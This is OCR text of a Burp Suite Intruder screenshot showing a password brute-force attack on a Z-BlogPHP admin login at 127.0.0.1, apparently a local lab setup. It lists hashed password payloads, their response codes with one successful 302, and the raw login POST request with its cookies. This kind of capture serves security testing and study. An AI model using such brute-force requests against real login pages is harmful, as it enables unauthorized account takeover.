 Attack Save Columns 3. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
701 0192023a7bbd73250516f06... 302 764
1 dc483e80a7a0bd9ef71d8cf9... 500 2789
4 850eafe8d0914a4c5aab279e... 500 2789
9 287f220f183bf2247a0edf10... 500 2789
2 062ac55d7cb5c9d4f4165f70... 500 2789
3 0ab44bd43d6b18fcd5cd928... 500 2789
8 449fe3909cefb39035b820c1... 500 2789
7 9cbf8a4dcb8e30682b927f35... 500 2789
6 6f81f19859150df75ccb0f69... 500 2789
0 500 2789
5 c51cd8e64b0aeb778364765... 500 2789
15 1c63129ae9db9c60c3e8aa94... 500 2789
10 8a6f2805b4515ac12058e79e... 500 2789
Request Response
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/zblog/zb_system/login.php
12 Cookie: timezone=8; PHPSESSID=1ba226fcfe8ed4c7a2c5326b74c8a65e; BkGOp9578O_think_template=default; UM_distinctid=
17fb12fae4c93-02a36fe8ef116f-4c3e2d72-1fa400-17fb12fae4da94; CNZZDATA1257137=
cnzz_eid%3D862180973-1647935231-http%253A%252F%252F127.0.0.1%252F%26ntime%3D1647935231; CNZZDATA3801251=
cnzz_eid%3D220508427-1647941939-%26ntime%3D1647941939
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 btnPost=%E7%99%BB%E5%BD%95&username=admin&password=0192023a7bbd73250516f069df18b500&savedate=1
? Search... 0 matches
Finished